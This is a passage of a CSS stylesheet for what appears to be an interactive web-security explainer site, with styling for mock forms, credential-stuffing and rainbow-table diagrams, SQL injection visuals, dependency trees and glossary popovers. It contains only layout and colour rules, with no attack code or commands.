  border-radius: var(--radius-sm);
  margin-bottom: 12px;
  font-size: 13px;
  line-height: 1.6;
}
.callout ul { margin: 6px 0 0 18px; }
.callout li { margin-bottom: 4px; }
.callout-danger { background: var(--danger-bg); border-left: 3px solid var(--danger); }
.callout-success { background: var(--success-bg); border-left: 3px solid var(--success); }
.callout-info { background: var(--info-bg); border-left: 3px solid var(--info); }
.callout-warning { background: var(--warning-bg); border-left: 3px solid var(--warning); }

/* --- CONSEQUENCES --- */
.consequences-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 12px; }
@media (max-width: 600px) { .consequences-grid { grid-template-columns: 1fr; } }

.consequence-card {
  background: var(--bg-elevated);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  padding: 16px;
  text-align: center;
}
.consequence-icon { font-size: 28px; margin-bottom: 6px; }
.consequence-card h4 { font-size: 14px; margin-bottom: 4px; }
.consequence-card p { font-size: 12px; color: var(--text-muted); }

/* --- PRINCIPLES --- */
.principles-list { display: flex; flex-direction: column; gap: 12px; }

.principle {
  display: flex;
  gap: 12px;
  align-items: flex-start;
  padding: 14px;
  background: var(--bg-elevated);
  border-radius: var(--radius-sm);
  border: 1px solid var(--border);
}
.principle-num {
  width: 28px; height: 28px;
  border-radius: 50%;
  background: var(--accent);
  color: white;
  display: flex; align-items: center; justify-content: center;
  font-weight: 700; font-size: 13px;
  flex-shrink: 0;
}
.principle strong { font-size: 14px; }
.principle p { font-size: 12px; color: var(--text-muted); margin: 0; }
.principle p.case-sources { margin-top: 6px; font-size: 11px; }
.case-sources a { color: var(--accent-text); text-decoration: none; }
.case-sources a:hover { text-decoration: underline; }

/* --- MOCK FORM --- */
.mock-form { max-width: 320px; margin: 0 auto; }
.mock-form label { font-size: 12px; font-weight: 600; color: var(--text-muted); display: block; margin-bottom: 4px; margin-top: 12px; }
.mock-input {
  background: var(--bg-elevated);
  border: 1px solid var(--border);
  padding: 10px 14px;
  border-radius: 6px;
  font-size: 14px;
  color: var(--text);
}
.mock-password { letter-spacing: 3px; }
.mock-button {
  margin-top: 16px;
  width: 100%;
  padding: 10px;
  background: var(--accent);
  color: white;
  border: none;
  border-radius: 6px;
  font-weight: 600;
  font-size: 14px;
}
.form-note { margin-top: 12px; font-size: 12px; color: var(--success); text-align: center; }

/* --- SEARCH MOCK --- */
.mock-search { max-width: 480px; margin: 0 auto; }
.search-bar-mock {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 10px 14px;
  background: var(--bg-elevated);
  border: 1px solid var(--border);
  border-radius: 8px;
  margin-bottom: 16px;
}
.search-bar-mock.attack-input { border-color: var(--danger); background: var(--danger-bg); }
.search-icon { font-size: 16px; }
.search-text { font-size: 14px; color: var(--text); }
.search-result {
  padding: 10px 14px;
  border-bottom: 1px solid var(--border);
  font-size: 13px;
}
.search-result.dim { opacity: 0.4; font-style: italic; }
.results-count { margin-top: 12px; font-size: 12px; color: var(--text-muted); }

/* --- CREDENTIAL STUFFING DIAGRAM --- */
.stuffing-diagram {
  display: flex;
  align-items: center;
  gap: 16px;
  padding: 20px;
  flex-wrap: wrap;
  justify-content: center;
}
.stuff-source {
  background: var(--danger-bg);
  border: 1px solid var(--danger);
  border-radius: var(--radius-sm);
  padding: 16px;
  text-align: center;
}
.stuff-source h4 { margin-bottom: 8px; font-size: 14px; }
.stuff-source code { display: block; font-size: 12px; color: var(--text-muted); }
.stuff-arrow { font-size: 14px; color: var(--text-muted); font-weight: 600; }
.stuff-targets { display: flex; flex-direction: column; gap: 6px; }
.stuff-target {
  padding: 8px 14px;
  border-radius: 6px;
  font-size: 13px;
  font-weight: 500;
}
.stuff-target.success { background: var(--danger-bg); color: var(--danger); }
.stuff-target.fail { background: var(--bg-elevated); color: var(--text-muted); }

/* --- SCALE STATS --- */
.scale-stats { display: grid; grid-template-columns: 1fr 1fr; gap: 16px; }
@media (max-width: 500px) { .scale-stats { grid-template-columns: 1fr; } }
.scale-stat {
  text-align: center;
  padding: 24px;
  background: var(--bg-elevated);
  border: 1px solid var(--border);
  border-radius: var(--radius);
}
.scale-value { font-size: 36px; font-weight: 800; color: var(--accent-text); display: block; }
.scale-label { font-size: 12px; color: var(--text-muted); margin-top: 4px; display: block; }

/* --- RAINBOW TABLE DEMO --- */
.rainbow-demo { text-align: center; }
.rainbow-input { margin-bottom: 16px; }
.rainbow-input label { font-size: 13px; color: var(--text-muted); display: block; margin-bottom: 6px; }
.rainbow-input code { font-size: 14px; background: var(--bg-elevated); padding: 8px 14px; border-radius: 6px; display: inline-block; }
.rainbow-result { display: flex; align-items: center; justify-content: center; gap: 12px; margin: 16px 0; }
.rainbow-arrow { font-size: 24px; color: var(--text-muted); }
.rainbow-output { background: var(--danger-bg); border: 1px solid var(--danger); border-radius: 8px; padding: 12px 20px; }
.result-label { font-size: 11px; color: var(--text-muted); display: block; }
.result-value { font-size: 24px; font-weight: 800; color: var(--danger); display: block; font-family: var(--font-mono); }
.result-time { font-size: 11px; color: var(--text-muted); }
.rainbow-note { font-size: 12px; color: var(--text-muted); margin-top: 16px; max-width: 400px; margin-left: auto; margin-right: auto; }

/* --- SQL VISUAL --- */
.sql-visual { display: flex; flex-direction: column; gap: 20px; }
.sql-step h4 { font-size: 13px; margin-bottom: 8px; color: var(--text-muted); }
.sql-step h4 code { background: var(--bg-elevated); padding: 2px 6px; border-radius: 4px; }
.sql-rendered {
  font-family: var(--font-mono);
  font-size: 13px;
  background: #1e1e2e;
  padding: 12px 16px;
  border-radius: 8px;
  color: #c8c8e0;
  overflow-x: auto;
}
.sql-good { background: var(--success-bg); color: var(--success); padding: 1px 4px; border-radius: 3px; }
.sql-bad { background: var(--danger-bg); color: var(--danger); padding: 1px 4px; border-radius: 3px; }
.sql-note { font-size: 12px; color: var(--text-muted); margin-top: 6px; }

/* SQL attacks list */
.sql-attacks-list { padding: 16px; display: flex; flex-direction: column; gap: 8px; }
.sql-attack-item {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 10px 14px;
  background: var(--bg-elevated);
  border-radius: 6px;
  flex-wrap: wrap;
}
.sql-attack-item.danger { background: var(--danger-bg); border: 1px solid var(--danger); }
.sql-cmd { font-size: 11px; color: var(--text); flex: 1; min-width: 200px; }
.sql-result { font-size: 12px; color: var(--text-muted); }

/* --- COMPARISON TABLE --- */
.comparison-table { overflow-x: auto; }
.comparison-table .db-table td:last-child,
.comparison-table .db-table th:last-child { text-align: center; }

/* --- STEP NAVIGATION --- */
.step-nav {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-top: 24px;
  padding-top: 16px;
  border-top: 1px solid var(--border);
}

.step-btn {
  padding: 10px 20px;
  border-radius: var(--radius-sm);
  font-size: 14px;
  font-weight: 600;
  cursor: pointer;
  transition: var(--transition);
  border: 1px solid var(--border);
  background: var(--bg-card);
  color: var(--text);
}
.step-btn:hover:not(:disabled) { border-color: var(--accent); color: var(--accent-text); }
.step-btn:disabled { opacity: 0.3; cursor: not-allowed; }
.step-btn.next { background: var(--accent); color: white; border-color: var(--accent); }
.step-btn.next:hover:not(:disabled) { background: var(--accent-hover); }

.step-indicator { font-size: 13px; color: var(--text-muted); }

/* --- WIP SECTIONS --- */
.wip-section { opacity: 0.6; }
.wip-placeholder {
  text-align: center;
  padding: 40px 20px;
}
.wip-icon { font-size: 48px; margin-bottom: 12px; }
.wip-placeholder h2 { font-size: 22px; margin-bottom: 8px; }
.wip-placeholder p { color: var(--text-muted); font-size: 14px; max-width: 500px; margin: 0 auto 16px; }
.wip-badge-large {
  display: inline-block;
  background: var(--warning-bg);
  color: var(--warning);
  border: 1px solid var(--warning);
  padding: 6px 16px;
  border-radius: 20px;
  font-size: 12px;
  font-weight: 700;
}

/* --- FOOTER --- */
.site-footer {
  padding: 40px 20px;
  border-top: 1px solid var(--border);
  margin-top: 40px;
}
.footer-inner { max-width: var(--max-width); margin: 0 auto; }
.footer-disclaimer {
  background: var(--danger-bg);
  border: 1px solid var(--danger);
  border-radius: var(--radius);
  padding: 16px;
  font-size: 12px;
  color: var(--text-muted);
  line-height: 1.6;
  margin-bottom: 16px;
}
.footer-disclaimer strong { color: var(--danger); }
.footer-credits { text-align: center; }
.footer-credits p { font-size: 12px; color: var(--text-muted); margin: 4px 0; }
.footer-credits a { color: var(--accent-text); text-decoration: none; }
.footer-credits a:hover { text-decoration: underline; }

/* --- EDITION BADGE --- */
.edition-badge {
  display: inline-block;
  background: var(--accent);
  color: white;
  font-weight: 800;
  font-size: 12px;
  padding: 4px 14px;
  border-radius: 20px;
  margin-bottom: 16px;
  letter-spacing: 0.5px;
}

/* --- MOVEMENT TAGS --- */
.movement-up { background: rgba(239, 68, 68, 0.1); color: var(--danger); border-color: var(--danger); }
.movement-down { background: rgba(34, 197, 94, 0.1); color: var(--success); border-color: var(--success); }
.movement-same { background: var(--bg-elevated); color: var(--text-muted); }
.movement-new { background: rgba(245, 158, 11, 0.1); color: var(--warning); border-color: var(--warning); }

/* --- MOCK DASHBOARD --- */
.mock-dashboard { padding: 0; }
.mock-dashboard h4 { margin-bottom: 8px; font-size: 18px; }
.mock-dashboard .text-muted { color: var(--text-muted); font-size: 13px; margin-bottom: 16px; }
.dashboard-cards { display: grid; grid-template-columns: repeat(3, 1fr); gap: 10px; }
.dash-card {
  background: var(--bg-elevated);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 14px;
  font-size: 13px;
  text-align: center;
}
@media (max-width: 500px) { .dashboard-cards { grid-template-columns: 1fr; } }

/* --- ERROR DISPLAY --- */
.error-display { text-align: left; }
.error-title { color: var(--danger); margin-bottom: 12px; font-size: 16px; }
.error-stack {
  background: #1e1e2e;
  border: 1px solid var(--danger);
  border-radius: 8px;
  padding: 14px;
  overflow-x: auto;
}
.error-stack pre { margin: 0; }
.error-stack code { font-size: 11px; color: #c8c8e0; line-height: 1.7; }

/* --- DEPENDENCY TREE --- */
.dep-tree {
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 20px;
  background: var(--bg-card);
}
.dep-node {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 8px 14px;
  border-radius: 8px;
  font-size: 13px;
  margin-bottom: 8px;
}
.dep-node.root {
  background: var(--accent);
  color: white;
  font-weight: 700;
  display: flex;
  width: fit-content;
  margin-bottom: 16px;
}
.dep-level {
  padding-left: 24px;
  border-left: 2px solid var(--border);
  display: flex;
  flex-direction: column;
  gap: 6px;
}
.dep-node.direct {
  background: var(--bg-elevated);
  border: 1px solid var(--border);
  width: fit-content;
}
.dep-node.vulnerable {
  border-color: var(--danger);
  background: var(--danger-bg);
}
.dep-name { font-weight: 600; font-family: var(--font-mono); font-size: 12px; }
.dep-count { font-size: 11px; color: var(--text-muted); }
.dep-vuln { font-size: 11px; color: var(--danger); font-weight: 600; }
.dep-annotation {
  margin-top: 16px;
  padding-top: 12px;
  border-top: 1px solid var(--border);
  font-size: 12px;
  color: var(--text-muted);
}

/* --- PIPELINE DIAGRAM --- */
.pipeline-diagram {
  display: flex;
  align-items: center;
  gap: 4px;
  padding: 20px 12px;
  overflow-x: auto;
  flex-wrap: nowrap;
}
.pipeline-step {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 6px;
  padding: 14px 12px;
  border-radius: 10px;
  border: 2px solid var(--border);
  min-width: 90px;
  text-align: center;
  flex-shrink: 0;
}
.pipeline-step.safe { border-color: var(--success); background: var(--success-bg); }
.pipeline-step.compromised { border-color: var(--danger); background: var(--danger-bg); }
.pipe-icon { font-size: 24px; }
.pipe-label { font-size: 11px; font-weight: 600; color: var(--text); }
.pipe-status { font-size: 10px; color: var(--text-muted); }
.pipeline-step.compromised .pipe-status { color: var(--danger); font-weight: 700; }
.pipeline-arrow { font-size: 18px; color: var(--text-muted); flex-shrink: 0; }

/* --- WIP META --- */
.wip-meta { margin-bottom: 12px; }

/* --- JARGON GLOSSARY --- */
.jargon {
  cursor: help;
  border-bottom: 1px dashed var(--accent);
  color: inherit;
}
.jargon:hover,
.jargon:focus-visible,
.jargon.jargon-active {
  background: var(--info-bg);
  border-bottom-style: solid;
  outline: none;
}

.jargon-popover {
  position: fixed;
  z-index: 2000;
  max-width: 320px;
  background: var(--bg-card);
  border: 1px solid var(--border-light);
  border-radius: var(--radius-sm);
  box-shadow: 0 12px 32px rgba(0, 0, 0, 0.35);
  padding: 14px 16px;
  font-size: 13px;
  line-height: 1.5;
  opacity: 0;
  transform: translateY(4px) scale(0.98);
  pointer-events: none;
  transition: opacity 0.15s ease, transform 0.15s ease;
}
.jargon-popover.visible {
  opacity: 1;
  transform: translateY(0) scale(1);
  pointer-events: auto;
}

/* Speech-bubble pointer, flipped depending on which side popover opens on */
.jargon-popover::before {
  content: '';
  position: absolute;
  left: var(--arrow-left, 20px);
  width: 12px;
  height: 12px;
  background: var(--bg-card);
  border: 1px solid var(--border-light);
  transform: rotate(45deg);
}
.jargon-popover[data-arrow="top"]::before {
  top: -7px;
  border-right: none;
  border-bottom: none;
}
.jargon-popover[data-arrow="bottom"]::before {
  bottom: -7px;
  border-left: none;
  border-top: none;
}

.jargon-popover-close {
  position: absolute;
  top: 8px;
  right: 8px;
  width: 20px;
  height: 20px;
  border: none;
  background: none;
  color: var(--text-muted);
  font-size: 12px;
  cursor: pointer;
  border-radius: 4px;
}
.jargon-popover-close:hover { background: var(--bg-elevated); color: var(--text); }

.jargon-popover-term {
  display: block;
  font-weight: 700;
  color: var(--accent-text);
  margin-bottom: 4px;
  padding-right: 20px;
  font-family: var(--font-mono);
  font-size: 12px;
  letter-spacing: 0.3px;
}
.jargon-popover-text {
  display: block;
  color: var(--text);
}

@media (max-width: 600px) {
  .jargon-popover { max-width: calc(100vw - 24px); }
}

/* --- RESPONSIVE --- */
@media (max-width: 600px) {
  .site-title { font-size: 26px; }
  .theme-toggle { top: 12px; right: 12px; width: 34px; height: 34px; font-size: 15px; }
  .vuln-header { flex-direction: column; gap: 8px; }
  .vuln-rank-large { font-size: 36px; }
  .vuln-header-text h2 { font-size: 22px; }
  .step-title { font-size: 18px; }
  .view-tabs { gap: 0; }
  .view-tab { padding: 8px 10px; font-size: 12px; }
  .step-line { width: 20px; }
  .stuffing-diagram { flex-direction: column; }
  .stuff-arrow { transform: rotate(90deg); }
  .network-row { grid-template-columns: 1fr 50px 50px 50px; font-size: 11px; }
  .disclosure-content { flex-direction: column; }
}

/* --- SCROLL FOCUS FADE ---
   Desktop-only visual aid: dims content the user has scrolled away from
   (or hasn't reached yet) so the current section reads as the focal point.
   Applied via JS (script.js) setting inline opacity + a shared transition;
   gated the same way there (min-width, prefers-reduced-motion). */
.scroll-fade {
  transition: opacity 0.2s linear;
}


